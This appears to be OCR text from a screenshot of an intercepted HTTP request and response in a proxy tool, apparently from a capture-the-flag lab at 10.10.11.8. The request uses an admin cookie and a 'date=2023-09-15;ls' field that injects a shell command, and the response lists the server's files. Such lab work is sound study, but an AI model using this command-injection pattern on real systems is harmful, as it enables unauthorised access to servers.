 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
0 Referer: http://10.10.11.8:5000/dashboard
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
4 Connection: close
5
6 date=2023-09-15;ls
?
搜索...
0匹配
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color:
green; color: white; padding: 10px; border-radius: 5px;
">
76 Systems are up and running!
77 app.py
78 dashboard.html
79 hackattempt.html
80 hacking_reports
81 index.html
82 initdb.sh
83 inspect_reports.py
84 report.sh
85 shell_headless.sh
86 shell_headless.sh.1
87 support.html
88
89 </div>
90 </div>
91 </body>
92 </html>
?
搜索...
0匹配
完成